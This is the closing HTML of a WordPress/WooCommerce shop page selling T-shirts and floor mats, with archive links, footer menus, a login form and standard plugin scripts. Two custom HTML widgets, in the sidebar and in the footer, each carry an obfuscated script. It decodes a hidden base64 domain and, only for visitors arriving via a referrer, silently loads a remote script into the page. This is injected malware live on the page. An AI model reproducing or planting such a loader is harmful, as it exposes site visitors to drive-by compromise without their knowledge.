			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://niceteeanimals.com/2024/04/'>April 2024</a>&nbsp;(12869)</li>
	<li><a href='https://niceteeanimals.com/2024/03/'>March 2024</a>&nbsp;(64)</li>
	<li><a href='https://niceteeanimals.com/2024/02/'>February 2024</a>&nbsp;(79)</li>
	<li><a href='https://niceteeanimals.com/2024/01/'>January 2024</a>&nbsp;(93)</li>
	<li><a href='https://niceteeanimals.com/2023/12/'>December 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/11/'>November 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/10/'>October 2023</a>&nbsp;(38)</li>
	<li><a href='https://niceteeanimals.com/2023/09/'>September 2023</a>&nbsp;(54)</li>
	<li><a href='https://niceteeanimals.com/2023/08/'>August 2023</a>&nbsp;(61)</li>
	<li><a href='https://niceteeanimals.com/2023/06/'>June 2023</a>&nbsp;(170)</li>
	<li><a href='https://niceteeanimals.com/2023/05/'>May 2023</a>&nbsp;(2875)</li>
	<li><a href='https://niceteeanimals.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
	<li><a href='https://niceteeanimals.com/2023/01/'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://niceteeanimals.com/2022/12/'>December 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/11/'>November 2022</a>&nbsp;(21)</li>
	<li><a href='https://niceteeanimals.com/2022/10/'>October 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/09/'>September 2022</a>&nbsp;(976)</li>
	<li><a href='https://niceteeanimals.com/2022/08/'>August 2022</a>&nbsp;(7)</li>
	<li><a href='https://niceteeanimals.com/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://niceteeanimals.com/2022/03/'>March 2022</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">OUR COMPANY</span><div class="is-divider small"></div><div class="menu-help-information-container"><ul id="menu-help-information" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://niceteeanimals.com/faqs/">FAQs</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://niceteeanimals.com/contact-us/">Contact Us</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://niceteeanimals.com/about-us/">About us</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://niceteeanimals.com/dmca/">DMCA</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://niceteeanimals.com/track-order/">Track Order</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">LEGAL AREA</span><div class="is-divider small"></div><div class="menu-custumer-services-container"><ul id="menu-custumer-services" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://niceteeanimals.com/term-of-service/">Term of Service</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://niceteeanimals.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://niceteeanimals.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://niceteeanimals.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://niceteeanimals.com/billing-terms-conditions/">Billing Terms &#038; Conditions</a></li>
</ul></div></div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">STORE INFORMATION</span><div class="is-divider small"></div>		
		<p><strong>Niceteeanimals.com</strong></p>
<p>Store Address: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; 91 Turton Rd, Waratah NSW 2298, Australia States&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">91 Turton Rd, Waratah NSW 2298, Australia</span></p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9eedebeeeef1eceadef0f7fdfbeafbfbfff0f7f3fff2edb0fdf1f3">[email&#160;protected]</a></p>
<p>Support time: Mon–Sat: 9AM-5PM EST</p>
		</div>		
		<div id="block-25" class="col pb-0 widget widget_block widget_text">
<p></p>
</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
<li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        if (jQuery("#gearment_selectstyle").length) {
            if ( !jQuery("#model").length ) {
                jQuery(".variations_form").prepend('<table class="variations" ><tr style="border-bottom:0px !important;"><td class="label" style="border-bottom:none !important;"><label for="pa_color">Style</label></td><td class="product-single__type value woo-variation-items-wrapper" style="border-bottom:none !important;"></td></tr></table>');
            }
            
            setTimeout(function() {
                if ( jQuery(".product-single__type").length) {
                    jQuery(".product-single__type").append(jQuery('#gearment_selectstyle').clone()).html();
                    jQuery("#tab-description #gearment_selectstyle").remove();
                }
            }, 1500);
        }
    </script>		            <script type="text/javascript">
                gtag( 'event', 'page_view', {
                    'send_to': 'AW-',
                    'ecomm_pagetype': 'other'
                } );
            </script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5ef1663c3c" /><input type="hidden" name="_wp_http_referer" value="/tag/kikuchi/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://niceteeanimals.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://niceteeanimals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/gm-import/public/js/gm-import-public.js?v=50&amp;ver=v1.9.9" id="gm-import-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.10.220" id="flexible_shipping_notices-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://niceteeanimals.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://niceteeanimals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://niceteeanimals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        if (jQuery(".variations_form").length) {

            jQuery( ".variations_form" ).on( "found_variation", function (event, variation) {
                var modelIndex = 0;
                if (jQuery(".variations select[name=attribute_model]").length) {
                    var isDisplaySelect = parseInt(jQuery(".variations select[name=attribute_model]").attr('model-display'));
                    var modelPicker = document.getElementsByClassName('geabtn ModelPicker active');
                    if (isDisplaySelect == 1) {
                        var selectedmodel = jQuery(modelPicker).find('input').val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    } else {
                        var selectedmodel = jQuery(modelPicker).val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    }
                }

                var colorPicker = document.getElementsByClassName('geabtn ColorPicker active');
                var colorIndex = jQuery(colorPicker).index();
                colorIndex = colorIndex > 0 ? colorIndex : 0;
                var imgPosition = modelIndex + colorIndex;
                setTimeout(function(){
                    if (jQuery('.flex-control-nav').length) {
                        if (imgPosition > 0) {
                            imgPosition += 1;
                        }
                        jQuery('.flex-control-nav').find('img').eq(imgPosition).trigger("click");        
                    }

                    if (jQuery('.electro-wc-product-gallery__wrapper').length) {
                        if (imgPosition == 0) {
                            var position = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(position).trigger("click");
                        } else {
                            var next = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(next).trigger("click");
                        }
                    }

                    if (jQuery('.product-thumbnails .flickity-slider').length) {
                        if (jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('loading') == 'lazy') {
                            var urlMiss = jQuery('.product-thumbnails .flickity-slider').find('img').eq(1).attr('src');
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', urlMiss);
                        }
                        
                        if (imgPosition == 0) {
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(imgPosition).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                        } else {
                            var next = imgPosition + 1;
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(next).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-gallery-slider .flickity-slider').find('a').eq(0).attr('href', imgUrl);
                        }
                    }
                }, 500);

            });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d48aa6fb6528419a9235698f5e0f6ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
